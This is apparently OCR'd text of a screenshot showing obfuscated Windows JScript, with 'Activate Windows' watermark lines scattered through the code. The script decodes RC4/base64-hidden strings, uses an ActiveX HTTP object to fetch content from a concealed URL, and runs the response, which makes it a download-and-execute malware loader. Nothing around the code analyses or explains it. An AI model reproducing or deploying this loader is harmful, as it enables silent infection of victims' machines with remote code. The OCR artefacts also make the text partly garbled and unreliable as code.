 1 if (@_jscript_version >= 4)(function(_0x27cc8b, _0x585212) {
2 var a0_0x428af0 = {
3 _0x4e081b: 'gDB%',
4 _0x4c3fe3: 0x3f6,
5 _0x5f22db: 'PSgS',
6 _0x4a3d3f: 0x3ea,
7 _0x53d10b: 'YZM3',
8 _0x1abe2b: 0x3ed,
9 _0x38e02a: 'T^0n',
10 _0x2eb8e4: 0x3eb,
11 _0x234973: 'XVoi',
12 _0x37e27f: 0x3e6,
13 _0x6c65c0: 'KcYo',
14 _0x259809: 0x3e4,
15 _0x1c3c75: 'MW92',
16 _0x560688: 0x3df,
17 _0x23f8ea: 'YZM3',
18 _0x185e90: 0x3dc,
19 _0x4a0b3f: '7#tp',
20 _0x5af55a: 0x3da,
21 _0x50eac5: '$&p#',
22 _0x3f2c12: 0x3f8,
23 _0x49bff8: 'R6OA',
24 _0x540725: 0x3fc
25 },
26 a0_0x3ece50 = {
27 _0x2bd82d: 0x238
28 },
29 _0x5f4a88 = _0x27cc8b();
30
31 function _0x4f08b8(_0xfe8c0d, _0x5c302a) {
32 return a0_0x2553(_0x5c302a - a0_0x3ece50._0x2bd82d, _0xfe8c0d);
33 }
34 while (!![]) {
35 try {
36 var _0x4e9611 = parseInt(_0x4f08b8(a0_0x428af0._0x4e081b, a0_0x428af0._0x4c3fe3)) / 0x1 * (-parseInt(_0x4f08b8(a0_0x428af0._0x5f22db, a0_0x428af0._0x4a3d3f)) / 0x2) + parseInt(_0x4f08b8(a0_0x428af0._0x53d10b, a0_0x428af0._0x1abe2b)) / 0x3 +
parseInt(_0x4f08b8(a0_0x428af0._0x38e02a, a0_0x428af0._0x2eb8e4)) / 0x4 * (-parseInt(_0x4f08b8(a0_0x428af0._0x234973, a0_0x428af0._0x37e27f)) / 0x5) + parseInt(_0x4f08b8(a0_0x428af0._0x6c65c0, a0_0x428af0._0x259809)) / 0x6 *
(-parseInt(_0x4f08b8(a0_0x428af0._0x1c3c75, a0_0x428af0._0x560688)) / 0x7) + -parseInt(_0x4f08b8(a0_0x428af0._0x23f8ea, a0_0x428af0._0x185e90)) / 0x8 + parseInt(_0x4f08b8(a0_0x428af0._0x4a0b3f, a0_0x428af0._0x5af55a)) / 0x9 +
-parseInt(_0x4f08b8(a0_0x428af0._0x50eac5, a0_0x428af0._0x3f2c12)) / 0xa * (-parseInt(_0x4f08b8(a0_0x428af0._0x49bff8, a0_0x428af0._0x540725)) / 0xb);
37 if (_0x4e9611 === _0x585212) break;
38 else _0x5f4a88['push'](_0x5f4a88['shift']());
39 } catch (_0x3f5ce4) {
40 _0x5f4a88['push'](_0x5f4a88['shift']());
41 }
42 }
43 }(a0_0x8dc2, 0xeb943));
44 var a0_0x345283 = new ActiveXObject(a0_0x2d7396('7FM9', 0x2a1) + a0_0x2d7396('@f0l', 0x2a3));
45 a0_0x345283[a0_0x2d7396('@f0l', 0x293)](a0_0x2d7396('7#tp', 0x28a), a0_0x2d7396('Yu2X', 0x2a0) + a0_0x2d7396('Fo89', 0x2ab) + a0_0x2d7396('HSRT', 0x2a9) + a0_0x2d7396('jlDe', 0x29f) + a0_0x2d7396('oRu9', 0x287), ![]), a0_0x345283[a0_0x2d7396('HC5I',
0x285) + a0_0x2d7396(')X0A', 0x2a7)](a0_0x2d7396('O)P#', 0x2aa) + a0_0x2d7396('HSRT', 0x2ac) + a0_0x2d7396('@9eY', 0x28e), '1');
46
47 function a0_0x2d7396(_0x41bef1, _0x1b04fa) {
48 var a0_0x4fc3d0 = {
49 _0x4dd249: 0xe4
50 };
51 return a0_0x2553(_0x1b04fa - a0_0x4fc3d0._0x4dd249, _0x41bef1);
52 }
53
Activate Windows
54 function a0_0x2553(_0x11acf1, _0xbebf71) {
55 var _0x8dc259 = a0_0x8dc2();
56 return a0_0x2553 = function(_0x25532c, _0x3d2d04) {
57 _0x25532c = _0x25532c - 0x19d;
58 var _0x1b5f25 = _0x8dc259[_0x25532c];
59 if (a0_0x2553['TPYghp'] === undefined) {
60 var _0x1c7f6e = function(_0x5ba6d5) {
61 var _0x21ac63 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';
62 var _0x454153 = '',
63 _0x18e2da = '';
64 for (var _0x16abd0 = 0x0, _0x1dd3ef, _0x33fc88, _0x37892d = 0x0; _0x33fc88 = _0x5ba6d5['charAt'](_0x37892d++); ~_0x33fc88 && (_0x1dd3ef = _0x16abd0 % 0x4 ? _0x1dd3ef * 0x40 + _0x33fc88 : _0x33fc88, _0x16abd0++ % 0x4) ? _0x454153 +=
String['fromCharCode'](0xff & _0x1dd3ef >> (-0x2 * _0x16abd0 & 0x6)) : 0x0) {
65 _0x33fc88 = _0x21ac63['indexOf'](_0x33fc88);
66 }
67 for (var _0x458687 = 0x0, _0x97ff10 = _0x454153['length']; _0x458687 < _0x97ff10; _0x458687++) {
68 _0x18e2da += '%' + ('00' + _0x454153['charCodeAt'](_0x458687)['toString'](0x10))['slice'](-0x2);
69 }
70 return decodeURIComponent(_0x18e2da);
71 };
72 var _0x345283 = function(_0x35e4fe, _0x4f7027) {
73 var _0x342f18 = [],
74 _0x4779e1 = 0x0,
75 _0x1c3a18, _0x10177a = '';
76 _0x35e4fe = _0x1c7f6e(_0x35e4fe);
77 var _0x4d954a;
78 for (_0x4d954a = 0x0; _0x4d954a < 0x100; _0x4d954a++) {
79 _0x342f18[_0x4d954a] = _0x4d954a;
80 }
81 for (_0x4d954a = 0x0; _0x4d954a < 0x100; _0x4d954a++) {
82 _0x4779e1 = (_0x4779e1 + _0x342f18[_0x4d954a] + _0x4f7027['charCodeAt'](_0x4d954a % _0x4f7027['length'])) % 0x100, _0x1c3a18 = _0x342f18[_0x4d954a], _0x342f18[_0x4d954a] = _0x342f18[_0x4779e1], _0x342f18[_0x4779e1] = _0x1c3a18;
83 }
84 _0x4d954a = 0x0, _0x4779e1 = 0x0;
85 for (var _0x1dda59 = 0x0; _0x1dda59 < _0x35e4fe['length']; _0x1dda59++) {
86 _0x4d954a = (_0x4d954a + 0x1) % 0x100, _0x4779e1 = (_0x4779e1 + _0x342f18[_0x4d954a]) % 0x100, _0x1c3a18 = _0x342f18[_0x4d954a], _0x342f18[_0x4d954a] = _0x342f18[_0x4779e1], _0x342f18[_0x4779e1] = _0x1c3a18, _0x10177a +=
String['fromCharCode'](_0x35e4fe['charCodeAt'](_0x1dda59) ^ _0x342f18[(_0x342f18[_0x4d954a] + _0x342f18[_0x4779e1]) % 0x100]);
87 }
88 return _0x10177a;
89 };
90 a0_0x2553['SHqhWG'] = _0x345283, _0x11acf1 = arguments, a0_0x2553['TPYghp'] = !![];
91 }
92 var _0x46d8fe = _0x8dc259[0x0],
93 _0x44eef1 = _0x25532c + _0x46d8fe,
94 _0x7d4335 = _0x11acf1[_0x44eef1];
95 return !_0x7d4335 ? (a0_0x2553['ILqRoc'] === undefined && (a0_0x2553['ILqRoc'] = !![]), _0x1b5f25 = a0_0x2553['SHqhWG'](_0x1b5f25, _0x3d2d04), _0x11acf1[_0x44eef1] = _0x1b5f25) : _0x1b5f25 = _0x7d4335, _0x1b5f25;
96 }, a0_0x2553(_0x11acf1, _0xbebf71);
97 }
98
99 function a0_0x8dc2() {
100 var _0x45ddde = ['WRmcW6VdUG', 'WOCkq8kuW6CqqSo3qa', 'o8onzSkjWPhdV8kGW4/dUsu', 'W7xdQfjxF25QuCk0bG', 'cHZdIgRcLNVcHt4Ppa', 'WO0mlH7dTXBdSa', 'tSkpcxi', 'amo7x0HsWOZdUSkhaSkT', 'W6C0DmkHeLK/WRZdISot', 'W7errdCfWR4qmCkEgXC', 'qmk6WQ/dVN/cPW',
'W4ldTv9yW7r3WRZcTMLloW', 'ESoVd8oHW7tdLSoAWR/dG8of', 'WPykbmkGW7fJW6/dQue1', 'W7/dN8khWPGfhYZcKKJdSG', 'FCo4dCoWW6/dNCkqWPVdG8oD', 'ECkoW7pcPW', 'W7BdMau8W7tdNHJcG8owA8oAW63dSq', 'vSkzW7TCW7mxeLddJLu', 'W711WQe9W7ddMhhdVYPv', 'WRSNW6fxW7JdJghdTHXi',
'WRjAkK5WW7tdMmkQe8kuj0eQ', 'W79uWPOawmomwX3cUtm', 'WRCDWPPrzmoSA8k5nSoJi08e', 'mmoqw8o7WRjcyCoFDmoL', 'W5mGtY8', 'l8kPWQlcISkVW4ZcRCoBAmo/', 'zmoOcx8kW4RcGfvbWPy', 'W5tcNqRcJGBcMqi', 'WRucW7BdQSo9', 'W7/dMCkfWOjrwwVcMh7cUf7cV8o6',
'omkLgYzCW78UW7jmWQi', 'WQZcQrasoMXWm8k0DLj3qW', 'WPPgW796i8klaXhdOW', 'ACkRoeW', 'wSkskulcKCokeSobWQ7dNGS', 'mCoLWRmPW4SXAhNdVfW', 'W4H0W7tcKun7ncbjWOVcTmoKnG', 'ymk7WO5mW49sd8k9WQHfWPy', 'p0JcPNG', 'WRaCWPnAAmoUBCkNkSoikKuB',
'pmkRx8k9WQxcICkjWRZdKmofW7RcNGW', 'W4ebWOVdTGj5lZP5W5G', 'xSogxcRdMSoWfSoJWOVdUW'];
101 a0_0x8dc2 = function() {
102 return _0x45ddde;
103 };
104 return a0_0x8dc2();
Activate Windows
105 }
106 a0_0x345283[a0_0x2d7396('@9eY', 0x29d)](a0_0x2d7396('q5mf', 0x29c) + a0_0x2d7396('#OUL', 0x28c) + a0_0x2d7396('TFMM', 0x283) + a0_0x2d7396('PSgS', 0x29b) + a0_0x2d7396(')X0A', 0x281)), this[a0_0x2d7396('hL#^', 0x298)](a0_0x345283[a0_0x2d7396('*kCY',
0x2a5) + 'xt']);